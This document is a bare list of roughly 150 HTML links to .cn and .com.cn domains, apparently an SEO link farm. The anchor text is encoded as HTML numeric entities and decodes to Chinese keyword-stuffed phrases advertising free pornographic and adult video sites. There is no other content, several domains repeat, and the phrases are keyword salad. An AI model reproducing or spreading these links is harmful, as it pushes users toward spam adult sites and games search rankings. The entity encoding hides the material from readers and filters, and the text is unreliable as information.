<a href="http://jzsfm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://dubagw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kssft.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beeu.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://masa-media.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://kaeai.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://53600.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://sg8846.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aric.net.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://markem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://erdck.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://moonson.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://longbaoli.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://ysap.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://misiya.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tnlu.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kssft.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vuhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://slbzw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://biany.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://wsang.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://engov.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://qstudy.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://embseek.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shundaqihuo.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0898mf.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51quan8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://davqp.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://goucankao.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://chxzy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://skamol.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://akjfga.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://govlh.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c1121.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://cothin.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://videovideo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hh130.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ansenled.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qd998.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://oina.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gstep.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tex5.com.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niansan.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://misiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://clzo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://ldw.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaimou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jeqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://clmusic.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vigas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xz592.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
